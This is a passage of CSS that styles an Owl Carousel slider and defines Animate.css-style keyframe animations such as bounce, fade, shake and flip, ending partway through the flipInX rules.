.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
